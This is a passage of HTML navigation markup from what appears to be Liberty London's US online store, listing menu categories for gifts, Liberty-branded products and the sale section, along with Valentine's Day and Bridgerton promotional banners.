                            <span class="d-block">Gifts By Recipient</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/by-recipient/for-her/" class="d-none">Gifts For Her</a>
                                
                                    <a href="/us/department/gifts/by-recipient/for-him/" class="d-none">Gifts For Him</a>
                                
                                    <a href="/us/department/gifts/by-recipient/for-kids-and-babies/" class="d-none">Gifts For Kids and Babies</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_by-price">
                        <a href="/us/department/gifts/by-price/" id="gifts_by-price"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Price">
                            <span class="d-block">Gifts By Price</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/by-price/under-100/" class="d-none">Gifts Under &pound;100</a>
                                
                                    <a href="/us/department/gifts/gifts-by-price/gifts-under-%C2%A3250/" class="d-none">Gifts Under &pound;250</a>
                                
                                    <a href="/us/department/gifts/gifts-by-price/ultimate-luxury-gifts/" class="d-none">Ultimate Luxury Gifts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_inspiration">
                        <a href="/us/department/gifts/gift-inspiration/" id="gifts_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gift Inspiration">
                            <span class="d-block">Gift Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/gift-inspiration/liberty-gifts/" class="d-none">Liberty Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/bestselling-gifts/" class="d-none">Bestselling Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/beauty-gifts/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/jewellery-gifts/" class="d-none">Jewellery Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/home-gifts/" class="d-none">Home Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/gifts-of-sleep/" class="d-none">Gifts Of Sleep</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/crafting-gifts/" class="d-none">Crafting Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/food-gifts/" class="d-none">Food Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/gifts-that-give-back/" class="d-none">Gifts that Give Back</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/gifts/gift-cards/" id="gifts_coins-and-vouchers" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Gift Cards">
                            <span class="d-block">Gift Cards</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_by-occasion">
                        <a href="/us/department/gifts/by-occasion/" id="gifts_by-occasion"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="By Occasion">
                            <span class="d-block">By Occasion</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/by-occasion/valentines-day/" class="d-none">Valentine's Day</a>
                                
                                    <a href="/us/department/gifts/by-occasion/wedding/" class="d-none">Wedding</a>
                                
                                    <a href="/us/department/gifts/by-occasion/the-valentines-day-gift-guide/" class="d-none">The Valentines Day Gift Guide</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a71d375e87770f81def625ec7f" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

</style><a href="https://www.libertylondon.com/us/department/gifts/by-occasion/valentines-day/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Valentine's Day Gifts" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Gifts to Adore","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Gifts to Adore" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Gifts to Adore</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Valentine's Day Gifts</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/gifts/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Gifts</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/liberty-products/"
                                    id="wc_dept_liberty-products" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Liberty">
                                        <span>Liberty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/liberty-products/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Liberty"
            tabindex="-1">Liberty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/liberty-products/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Liberty" data-category-name="Liberty">
                        <span class="d-block">Shop all
                            Liberty</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_liberty-products" id="wc_dept_liberty-products_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Liberty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Liberty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_discover">
                        <a href="/us/department/liberty-products/featured-old/" id="liberty-products_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/featured-old/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/department/liberty/discover/liberty-fabrics-and-bridgerton/" class="d-none">Liberty Fabrics &amp; Bridgerton</a>
                                
                                    <a href="/us/department/liberty/discover/liberty-hypernova-150./" class="d-none">Liberty Hypernova 150.</a>
                                
                                    <a href="/us/department/liberty/featured-old/celebrating-150-years/" class="d-none">Celebrating 150 Years</a>
                                
                                    <a href="/us/department/liberty/discover/the-iphis-collection/" class="d-none">The Iphis Collection</a>
                                
                                    <a href="/us/department/liberty-products/featured-old/bestsellers/" class="d-none">Bestsellers</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_beauty">
                        <a href="/us/department/liberty/beauty/" id="liberty-products_beauty"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty">
                            <span class="d-block">Beauty</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/beauty/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_fashion-accessories">
                        <a href="/us/department/liberty-products/accessories/" id="liberty-products_fashion-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/small-accessories/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/hair-accessories/" class="d-none">Hair Accessories</a>
                                
                                    <a href="/us/department/liberty/accessories/sunglasses/" class="d-none">Sunglasses</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_womens">
                        <a href="/us/department/liberty-products/women/" id="liberty-products_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/women/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/liberty-products/women/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/liberty-products/women/shirts/" class="d-none">Shirts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_home">
                        <a href="/us/department/liberty-products/home/" id="liberty-products_home"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home">
                            <span class="d-block">Home</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/home/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/us/department/liberty/home/home-furnishings/" class="d-none">Home Furnishings</a>
                                
                                    <a href="/us/department/liberty/home/home-furnishings/towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/us/department/liberty/home/kitchen-and-dining/" class="d-none">Kitchen &amp; Dining</a>
                                
                                    <a href="/us/department/liberty-products/home/stationery/" class="d-none">Stationery</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/liberty/fabrics/" id="liberty-products-fabrics" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Fabrics">
                            <span class="d-block">Fabrics</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products-jewellery">
                        <a href="/us/department/liberty/jewellery/" id="liberty-products-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Jewellery">
                            <span class="d-block">Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/us/department/liberty/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/us/department/liberty/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/us/department/liberty/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/us/department/liberty/jewellery/pendants/" class="d-none">Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_mens">
                        <a href="/us/department/liberty-products/men/" id="liberty-products_mens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Men">
                            <span class="d-block">Men</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/men/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/us/department/liberty-products/men/jackets/" class="d-none">Jackets</a>
                                
                                    <a href="/us/department/liberty/men/ties/" class="d-none">Ties</a>
                                
                                    <a href="/us/department/liberty/men/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/us/department/liberty/men/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/liberty/men/scarves/" class="d-none">Scarves</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1e10c77823983ca2efc729f833" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/us/brands/l/liberty/discover/bridgerton/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Collection" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty Fabrics &amp; Bridgerton","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Fabrics &amp; Bridgerton" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Liberty-Bridgerton?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Liberty-Bridgerton?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Liberty-Bridgerton?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Where elegance & romance come to life</span><p class="heading akzidenz-grotesk-pro-light">Liberty Fabrics & Bridgerton</p><span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collection</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/liberty-products/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Liberty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/sale/"
                                    id="wc_dept_sale" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Sale">
                                        <span>Sale</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/sale/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Sale"
            tabindex="-1">Sale</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/sale/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Sale" data-category-name="Sale">
                        <span class="d-block">Shop all
                            Sale</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_sale" id="wc_dept_sale_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Sale Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Sale">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=sale_womens">
                        <a href="/us/department/sale/womens/" id="sale_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/sale/womens/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/sale/womens/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/sale/womens/coats-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/us/department/sale/womens/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/sale/womens/tops/" class="d-none">Tops</a>
                                
                                    <a href="/us/department/sale/womens/sunglasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/us/department/sale/womens/knitwear/" class="d-none">Knitwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/jewellery/" id="sale_jewellery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Jewellery">
                            <span class="d-block">Jewellery</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/home/" id="sale_home" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Home">
                            <span class="d-block">Home</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/fabric/" id="sale_fabric" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Fabric">
                            <span class="d-block">Fabric</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/mens/" id="sale_mens" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Men">
                            <span class="d-block">Men</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/liberty-products/" id="sale_liberty-products" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Liberty">
                            <span class="d-block">Liberty</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=sale_brands">
                        <a href="/us/department/sale/brands/" id="sale_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


